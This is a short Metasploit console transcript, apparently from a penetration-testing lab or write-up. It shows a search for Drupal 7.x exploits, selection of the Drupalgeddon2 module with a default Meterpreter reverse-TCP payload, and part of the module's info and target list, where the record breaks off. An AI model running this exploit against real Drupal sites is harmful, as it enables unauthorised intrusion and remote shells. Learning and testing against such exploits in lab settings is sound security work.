 Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf6 > search drupal 7.x
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalgeddon2
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > info
Name: Drupal Drupalgeddon 2 Forms API Property Injection
Module: exploit/unix/webapp/drupal_drupalgeddon2
Platform: PHP, Unix, Linux
Arch: php, cmd, x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2018-03-28
Provided by:
Jasper Mattsson
a2u
Nixawk
FireFart
wvu <wvu@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic (PHP In-Memory)
1 Automatic (PHP Dropper)
2 Automatic (Unix In-Memory)
3 Automatic (Linux Dropper)
4 Drupal 7.x (PHP In-Memory)
5 Drupal 7.x (PHP Dropper)
6 Drupal 7.x (Unix In-Memory)
7 Drupal 7.x (Linux Dropper)
8 Drupal 8.x (PHP In-Memory)
9 Drupal 8.x (PHP Dropper)
10 Drupal 8.x (Unix In-Memory)